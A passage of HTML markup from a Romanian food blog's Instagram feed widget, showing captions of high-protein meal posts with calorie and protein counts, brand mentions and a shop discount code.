Pentru a va scuti de calcule, am folosit: 50 g de paste proteice, 100 g piept de pui, 50 g ciuperci din conserva, 100 ml suc de rosi, ceva apa in care au fiert pastele si 25 g de mozzarela. Pentru culoare, un pic de patrunjel verde ca nu aveam busuioc. 🤷🏼‍♀️

Pentru paste puteti folosi codul ZiceMami10 pentru reducere la comanda de pe @nosugarshop.ro 

#healthyeating #healthyeatingideas #healthyeatingtips #pasta #proteinpasta #chickenpasta #highproteinmeals #highproteindiet #highproteinlunch #highproteindinner"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2018/02/619296182_18302236084285315_3247697610385462883_n-118x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="17995862828729914"
							   href="https://www.instagram.com/p/DTpx78SDLZH/" target="_blank" rel="noopener nofollow" title="Si pentru ca nimic nu se pierde, din pieptul de pui ramas la pranz am pregatit paste (am folosit varianta proteica de la @nosugarshop.ro) cu sos de rosii, ciuperci si mozzarela highprotein de la @lidlromania 

O porttie generoasa are 390 kcal si 58 g de proteine 💪🏻
Pentru a va scuti de calcule, am folosit: 50 g de paste proteice, 100 g piept de pui, 50 g ciuperci din conserva, 100 ml suc de rosi, ceva apa in care au fiert pastele si 25 g de mozzarela. Pentru culoare, un pic de patrunjel verde ca nu aveam busuioc. 🤷🏼‍♀️

Pentru paste puteti folosi codul ZiceMami10 pentru reducere la comanda de pe @nosugarshop.ro 

#healthyeating #healthyeatingideas #healthyeatingtips #pasta #proteinpasta #chickenpasta #highproteinmeals #highproteindiet #highproteinlunch #highproteindinner"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTpxQ0UDJkG/" rel="noopener nofollow"
								   target="_blank" title="Pranzul de azi: fasii din piept de pui in tigaia antiaderenta (120 g), piure de cartofi cu lapte si unt cu trufe de la @cristimlactate.ro (160 g) si muraturi asortate homemade (200 g), adica 360 kcal si 43 g proteine 💪🏻

#zicemami #healthyeating #healthybodyhealthymind #healthyfood #highproteinmeals #highproteindiet #highproteinlunch #pranz #sunday #sundayvibes #sundaylunch #chickenbreast #mashedpotatoes #piept depui #piuredecartofi #muraturi"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2018/02/618604059_18302235862285315_3628506391099427572_n-150x117.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18009238943672577"
							   href="https://www.instagram.com/p/DTpxQ0UDJkG/" target="_blank" rel="noopener nofollow" title="Pranzul de azi: fasii din piept de pui in tigaia antiaderenta (120 g), piure de cartofi cu lapte si unt cu trufe de la @cristimlactate.ro (160 g) si muraturi asortate homemade (200 g), adica 360 kcal si 43 g proteine 💪🏻

#zicemami #healthyeating #healthybodyhealthymind #healthyfood #highproteinmeals #highproteindiet #highproteinlunch #pranz #sunday #sundayvibes #sundaylunch #chickenbreast #mashedpotatoes #piept depui #piuredecartofi #muraturi"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="carousel_album">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
															<svg class="svg-icon" shape-rendering="geometricPrecision">
									<use xlink:href="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/frontend/wpzoom-instagram-icons.svg#carousel_album"></use>
								</svg>
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTnxrN5jCBe/" rel="noopener nofollow"
								   target="_blank" title="#mealprep #snacks #healthydessert #dessert #desert #chechighprotein #zicemami #healthyeating #healthyeatingideas #healthyeatingideas #chocolatecake #chocolatepudding #peanuts #nosugarshop #nosugaradded"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2021/11/618654993_18302139952285315_6921532306930808792_n-150x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18031924103774817"
							   href="https://www.instagram.com/p/DTnxrN5jCBe/" target="_blank" rel="noopener nofollow" title="#mealprep #snacks #healthydessert #dessert #desert #chechighprotein #zicemami #healthyeating #healthyeatingideas #healthyeatingideas #chocolatecake #chocolatepudding #peanuts #nosugarshop #nosugaradded"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTmnqy1DBsA/" rel="noopener nofollow"
								   target="_blank" title="Alt mic dejun: clatite proteice, budinca highprotein de vanilie de la @lidlromania, fructe, crema de nuci de la @allnutritionro, alune si granola

#healthyeating #proteinbreakfast #proteinpancakes #pancakesforbreakfast #healthybreakfastideas #highproteinbreakfast #zicemami #micdejun #pancakes #clatite #fructe #budincadevanilie"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2021/11/617812472_18302081788285315_739369007953125337_n-150x134.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18016135997805492"
							   href="https://www.instagram.com/p/DTmnqy1DBsA/" target="_blank" rel="noopener nofollow" title="Alt mic dejun: clatite proteice, budinca highprotein de vanilie de la @lidlromania, fructe, crema de nuci de la @allnutritionro, alune si granola

#healthyeating #proteinbreakfast #proteinpancakes #pancakesforbreakfast #healthybreakfastideas #highproteinbreakfast #zicemami #micdejun #pancakes #clatite #fructe #budincadevanilie"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTmnWnEjJZ2/" rel="noopener nofollow"
								   target="_blank" title="Mic dejun: terci cald de ovaz in lapte de ovaz cu seminte de chia, zmeura liofilizata, proteina, fructe, ciocolata neagra, crema de nuci de la @allnutritionro, alune si granola, adica tot ce poate fi mai bun intr-un singur bol! 

#zicemami #oatmeal #oats #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinporridge #highproteinoats #highproteinoatmeal #breakfast #breakfastideas #healthybreakfastideas #highproteinbreakfast #micdejun #tercideovaz #tercideovazcufructe"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2021/11/618041345_18302081521285315_2947028337857080324_n-150x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="17905561215343465"
							   href="https://www.instagram.com/p/DTmnWnEjJZ2/" target="_blank" rel="noopener nofollow" title="Mic dejun: terci cald de ovaz in lapte de ovaz cu seminte de chia, zmeura liofilizata, proteina, fructe, ciocolata neagra, crema de nuci de la @allnutritionro, alune si granola, adica tot ce poate fi mai bun intr-un singur bol! 

#zicemami #oatmeal #oats #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinporridge #highproteinoats #highproteinoatmeal #breakfast #breakfastideas #healthybreakfastideas #highproteinbreakfast #micdejun #tercideovaz #tercideovazcufructe"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTlFNZRjMN8/" rel="noopener nofollow"
								   target="_blank" title="#zicemami #salata #saladfordinner #dinner #healthyeating #healthyeatingideas #healthyfood #highprotein #highproteinmeals #highproteindinner #highproteindiet #salatacuton #tunasalad"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2021/04/618069812_18302023051285315_5306816630526437137_n-150x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18091569806006225"
							   href="https://www.instagram.com/p/DTlFNZRjMN8/" target="_blank" rel="noopener nofollow" title="#zicemami #salata #saladfordinner #dinner #healthyeating #healthyeatingideas #healthyfood #highprotein #highproteinmeals #highproteindinner #highproteindiet #salatacuton #tunasalad"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTlFFpfDDwz/" rel="noopener nofollow"
								   target="_blank" title="#yoghurtbowl #yoghurtandeverything #bowl #treat #zicemami #highprotein #healthyeating #healthychoices #healthandwellness #healthyhabits #healthyeating #highproteinsnack #highproteinbreakfast #highproteindiet #fitnessfood #cherryinjelly #peanuts #allnutrition #apple #raspberry #pecannuts #pecan #crunchyflakes #butterscotchsyrup #granola #homemadegranola #blueberries #raspberries #raspberry #granola #banana #apple #multiseeds"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2021/04/617336728_18302022985285315_563998575886350132_n-150x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="17927846448190034"
							   href="https://www.instagram.com/p/DTlFFpfDDwz/" target="_blank" rel="noopener nofollow" title="#yoghurtbowl #yoghurtandeverything #bowl #treat #zicemami #highprotein #healthyeating #healthychoices #healthandwellness #healthyhabits #healthyeating #highproteinsnack #highproteinbreakfast #highproteindiet #fitnessfood #cherryinjelly #peanuts #allnutrition #apple #raspberry #pecannuts #pecan #crunchyflakes #butterscotchsyrup #granola #homemadegranola #blueberries #raspberries #raspberry #granola #banana #apple #multiseeds"
							>
							</a>
						</div>
									</li>

				
		</ul>

					<div class="wpz-insta-lightbox-wrapper mfp-hide">
				<div class="swiper">
					<div class="swiper-wrapper">
						
							<div data-uid="17961002613016861" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<div class="swiper" style="height: 100%;">
												<div class="swiper-wrapper wpz-insta-album-images">
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/619747320_18302396644285315_4076369232903663925_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=WTXvkAya_H8Q7kNvwFpyBJb&#038;_nc_oc=Adl7NGCIk1anmh9EEMeM7xk5FTI_5AhyTO7iKcFiMvscivHKSqtucBeZZR2HP-cm21Q&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=q6ce5IK8HhMVWGxBqNAN5w&#038;oh=00_AfrQ7wvkbglWYIPsrl8oSwf84sOZsKIJxz8x3rT0CabT6Q&#038;oe=697475BC" alt="Mic dejun: omleta cu extraalbus, sunca si mozzarella high protein in lipie libaneza. Dupa coacere, am adaugat ceva salatica si sos iute. Si nu, nu m-am plictisit de terciul meu de ovaz, dar mi-a fost pofta de lipie calda. PS. Si maine vreau la fel. 🤭

#zicemami #micdejun #omletainlipie #eggwhiteomelette #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteinbreakfast #breakfast #breakfastidea"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/619756569_18302396656285315_3892758995227218457_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=GKhCbUBlBeoQ7kNvwHUwx9m&#038;_nc_oc=AdlNDFetLGWziO2ZagI9vcNipa5svq79Epwitgg3T4MMoERtr-mvTpPgnVj7KmQ8VRQ&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=q6ce5IK8HhMVWGxBqNAN5w&#038;oh=00_Afo-pB5_ENJpw8uRqEJy4MJblyhDUZCysMXbkiV2dpo5OQ&#038;oe=697459D6" alt="Mic dejun: omleta cu extraalbus, sunca si mozzarella high protein in lipie libaneza. Dupa coacere, am adaugat ceva salatica si sos iute. Si nu, nu m-am plictisit de terciul meu de ovaz, dar mi-a fost pofta de lipie calda. PS. Si maine vreau la fel. 🤭

#zicemami #micdejun #omletainlipie #eggwhiteomelette #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteinbreakfast #breakfast #breakfastidea"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
																									</div>

												<div class="swiper-pagination"></div>
												<div class="swiper-button-prev"></div>
												<div class="swiper-button-next"></div>
											</div>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Mic dejun: omleta cu extraalbus, sunca si mozzarella high protein in lipie libaneza. Dupa coacere, am adaugat ceva salatica si sos iute. Si nu, nu m-am plictisit de terciul meu de ovaz, dar mi-a fost pofta de lipie calda. PS. Si maine vreau la fel. 🤭

#zicemami #micdejun #omletainlipie #eggwhiteomelette #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteinbreakfast #breakfast #breakfastidea											</div>
										
																					<div class="wpz-insta-date">
												15 ore ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTtGwDqjHWu/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">1/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18076901837590083" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2018/02/618993972_18302240740285315_4768644539877731893_n.jpg" alt="Din cealalta jumatate de chec facut ieri, din mix de la @nosugarshop.ro, am pregatit gustarile de maine: cu crema de nuci de la @allnutritionro, una cu budinca proteica de vanilie si alune, iar cealalta cu gem de afine si alune. Ambele delicioase si bogate in proteine!

Cod Zicemami10 pentru reducere la intreaga comanda de pe @nosugarshop.ro 

#zicemami #dessert #desertfarazahar #desertlowcalorie #lowcaloriedessert #chocolatecake #highproteinpudding #blueberryjam #snack #healthyeating #healthyeatingideas #healthyeatinghabits #highprotein #highproteinmeals #highproteindiet #highproteinsnacks"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Din cealalta jumatate de chec facut ieri, din mix de la @nosugarshop.ro, am pregatit gustarile de maine: cu crema de nuci de la @allnutritionro, una cu budinca proteica de vanilie si alune, iar cealalta cu gem de afine si alune. Ambele delicioase si bogate in proteine!

Cod Zicemami10 pentru reducere la intreaga comanda de pe @nosugarshop.ro 

#zicemami #dessert #desertfarazahar #desertlowcalorie #lowcaloriedessert #chocolatecake #highproteinpudding #blueberryjam #snack #healthyeating #healthyeatingideas #healthyeatinghabits #highprotein #highproteinmeals #highproteindiet #highproteinsnacks											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTp3999DNcE/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">2/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17995862828729914" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<div class="swiper" style="height: 100%;">
												<div class="swiper-wrapper wpz-insta-album-images">
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/619296182_18302236084285315_3247697610385462883_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Q7-P7svgk0QQ7kNvwGmu9iH&#038;_nc_oc=AdnGfqc9ax0ZDZaZF2CLxPI56iHXt3cSZKe3JFKN75A2WzogNH54Lt8Doyrn-eDq-KA&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=q6ce5IK8HhMVWGxBqNAN5w&#038;oh=00_Afo7uCvtmtxqcmsCFQgliQ9gWrDxh7ufBusKBSlr9-eqBA&#038;oe=69747203" alt="Si pentru ca nimic nu se pierde, din pieptul de pui ramas la pranz am pregatit paste (am folosit varianta proteica de la @nosugarshop.ro) cu sos de rosii, ciuperci si mozzarela highprotein de la @lidlromania 

O porttie generoasa are 390 kcal si 58 g de proteine 💪🏻
Pentru a va scuti de calcule, am folosit: 50 g de paste proteice, 100 g piept de pui, 50 g ciuperci din conserva, 100 ml suc de rosi, ceva apa in care au fiert pastele si 25 g de mozzarela. Pentru culoare, un pic de patrunjel verde ca nu aveam busuioc. 🤷🏼‍♀️

Pentru paste puteti folosi codul ZiceMami10 pentru reducere la comanda de pe @nosugarshop.ro 

#healthyeating #healthyeatingideas #healthyeatingtips #pasta #proteinpasta #chickenpasta #highproteinmeals #highproteindiet #highproteinlunch #highproteindinner"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/619081174_18302236093285315_6033678873419405537_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=QX8xx884vSsQ7kNvwHFPXTD&#038;_nc_oc=Adn4IlDYBxCqwfPz08vtKb5XlqGM7-r2sgfyO0CN8lCaUwoynN99MvDbrn3rXltyeII&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=q6ce5IK8HhMVWGxBqNAN5w&#038;oh=00_AfrjDZVd7HdY6OgWoxM4KLi8ps9HrGUwfH9YYD9P5qwGbQ&#038;oe=69744AC7" alt="Si pentru ca nimic nu se pierde, din pieptul de pui ramas la pranz am pregatit paste (am folosit varianta proteica de la @nosugarshop.ro) cu sos de rosii, ciuperci si mozzarela highprotein de la @lidlromania 

O porttie generoasa are 390 kcal si 58 g de proteine 💪🏻
Pentru a va scuti de calcule, am folosit: 50 g de paste proteice, 100 g piept de pui, 50 g ciuperci din conserva, 100 ml suc de rosi, ceva apa in care au fiert pastele si 25 g de mozzarela. Pentru culoare, un pic de patrunjel verde ca nu aveam busuioc. 🤷🏼‍♀️

Pentru paste puteti folosi codul ZiceMami10 pentru reducere la comanda de pe @nosugarshop.ro 

#healthyeating #healthyeatingideas #healthyeatingtips #pasta #proteinpasta #chickenpasta #highproteinmeals #highproteindiet #highproteinlunch #highproteindinner"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
																									</div>

												<div class="swiper-pagination"></div>
												<div class="swiper-button-prev"></div>
												<div class="swiper-button-next"></div>
											</div>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Si pentru ca nimic nu se pierde, din pieptul de pui ramas la pranz am pregatit paste (am folosit varianta proteica de la @nosugarshop.ro) cu sos de rosii, ciuperci si mozzarela highprotein de la @lidlromania 

O porttie generoasa are 390 kcal si 58 g de proteine 💪🏻
Pentru a va scuti de calcule, am folosit: 50 g de paste proteice, 100 g piept de pui, 50 g ciuperci din conserva, 100 ml suc de rosi, ceva apa in care au fiert pastele si 25 g de mozzarela. Pentru culoare, un pic de patrunjel verde ca nu aveam busuioc. 🤷🏼‍♀️

Pentru paste puteti folosi codul ZiceMami10 pentru reducere la comanda de pe @nosugarshop.ro 

#healthyeating #healthyeatingideas #healthyeatingtips #pasta #proteinpasta #chickenpasta #highproteinmeals #highproteindiet #highproteinlunch #highproteindinner											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTpx78SDLZH/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">3/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18009238943672577" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2018/02/618604059_18302235862285315_3628506391099427572_n.jpg" alt="Pranzul de azi: fasii din piept de pui in tigaia antiaderenta (120 g), piure de cartofi cu lapte si unt cu trufe de la @cristimlactate.ro (160 g) si muraturi asortate homemade (200 g), adica 360 kcal si 43 g proteine 💪🏻

#zicemami #healthyeating #healthybodyhealthymind #healthyfood #highproteinmeals #highproteindiet #highproteinlunch #pranz #sunday #sundayvibes #sundaylunch #chickenbreast #mashedpotatoes #piept depui #piuredecartofi #muraturi"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Pranzul de azi: fasii din piept de pui in tigaia antiaderenta (120 g), piure de cartofi cu lapte si unt cu trufe de la @cristimlactate.ro (160 g) si muraturi asortate homemade (200 g), adica 360 kcal si 43 g proteine 💪🏻

#zicemami #healthyeating #healthybodyhealthymind #healthyfood #highproteinmeals #highproteindiet #highproteinlunch #pranz #sunday #sundayvibes #sundaylunch #chickenbreast #mashedpotatoes #piept depui #piuredecartofi #muraturi											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTpxQ0UDJkG/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">4/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18031924103774817" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<div class="swiper" style="height: 100%;">
												<div class="swiper-wrapper wpz-insta-album-images">
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/618654993_18302139952285315_6921532306930808792_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=iUjkt97xTCMQ7kNvwFMhi9u&#038;_nc_oc=AdnWLMKSZ8m3AF0axZLyzfm00a_gGstrZ2klGroac5lplvRKRXLOXHLR_NdA9SJwwyg&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=q6ce5IK8HhMVWGxBqNAN5w&#038;oh=00_Afo6hk_XKm3lFVk4N_SDVzb5oyzRp-A0J4kNNOH9kjl0eQ&#038;oe=697476B5" alt="#mealprep #snacks #healthydessert #dessert #desert #chechighprotein #zicemami #healthyeating #healthyeatingideas #healthyeatingideas #chocolatecake #chocolatepudding #peanuts #nosugarshop #nosugaradded"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/618221256_18302139961285315_1138192873083874963_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=-v3iwM0RMJAQ7kNvwEtZkqI&#038;_nc_oc=Adm0QcGvTaAL87cmVch8oD2ltqBDm1CUSMxdSIu5tUksBuY2-B4EHWR41L_mm1ZG6yU&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=q6ce5IK8HhMVWGxBqNAN5w&#038;oh=00_AfoJiyBXXaE2VfXRs08EgXX48VfqQPgVRM1DNIzrT1fqiw&#038;oe=69744C7A" alt="#mealprep #snacks #healthydessert #dessert #desert #chechighprotein #zicemami #healthyeating #healthyeatingideas #healthyeatingideas #chocolatecake #chocolatepudding #peanuts #nosugarshop #nosugaradded"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
																									</div>

												<div class="swiper-pagination"></div>
												<div class="swiper-button-prev"></div>
												<div class="swiper-button-next"></div>
											</div>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												#mealprep #snacks #healthydessert #dessert #desert #chechighprotein #zicemami #healthyeating #healthyeatingideas #healthyeatingideas #chocolatecake #chocolatepudding #peanuts #nosugarshop #nosugaradded											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTnxrN5jCBe/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">5/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18016135997805492" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
